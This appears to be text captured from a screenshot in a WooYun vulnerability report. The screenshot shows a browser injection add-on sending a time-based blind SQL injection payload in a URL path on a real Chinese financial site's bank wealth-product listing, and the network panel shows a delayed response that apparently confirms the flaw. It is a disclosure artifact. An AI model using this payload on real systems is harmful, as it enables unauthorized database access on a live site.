 invest.10jqka.com.cn/yhlc/all_2_1'+if(now()=sysdate() and 1,sleep(2),1)+'1_1_0_0_fxzzr_desc_1.shtr
百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL
http://invest.10jqka.com.cn/yhlc/all_2_1'+if(now()=sysdate() and 1,sleep(2),1)+'1_1_0_0_fxzzr_desc_1.shtml
Split URL
Execute
Enable Post data Enable Referrer
首页 - 股票 - 财经 - 基金 - 个股 - 数据 - 创业板 - 新股 - 理财 - 原创 - 股指期货 - 融资融券 - 圈子 - 博客 - 股票行情 - 股民学校 - 股票软件
登 录 | 注 册
同花顺 理财
WWW.10JQKA.COM.CN
输入股票/基金代码、简称或关键字 搜索
理财要闻 明星理财 理财故事 房产 收藏 理财产品 银行卡 集合理财 银行理财
您的位置： 首页 > 理财 > 银行理财产品
银行理财产品筛选 按发行银行筛选
产品状态： 不限 预售 在售 × 运行中 即将到期 已到期
理财币种： 不限 人民币 美元 港币 欧元 英镑 澳元 日元
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小
200 GET all_2_1'+if(now()=sysdate() and 1,sle... invest.10jqka.com.cn html 8.82 KB 55.93 KB → 5472 ms
www.wooyun.org